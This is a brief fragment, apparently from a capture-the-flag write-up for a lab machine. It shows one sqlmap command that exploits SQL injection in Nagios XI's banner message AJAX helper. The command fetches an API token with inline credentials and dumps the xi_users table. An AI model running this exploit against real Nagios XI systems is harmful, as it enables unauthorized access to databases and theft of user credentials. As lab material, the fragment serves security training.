 sqlmap -u "https://nagios.monitored.htb//nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=`curl -ks [https://nagios.monitored.htb/nagiosxi/ap...thenticate](https://nagios.monitored.htb/nagiosxi/api/v1/authenticate) -d "username=svc&password=XjH7VCehowpR1xZB&valid_min=500" | awk -F'"' '{print$12}'`" --level 5 --risk 3 -p id --batch -D nagiosxi -T xi_users --dump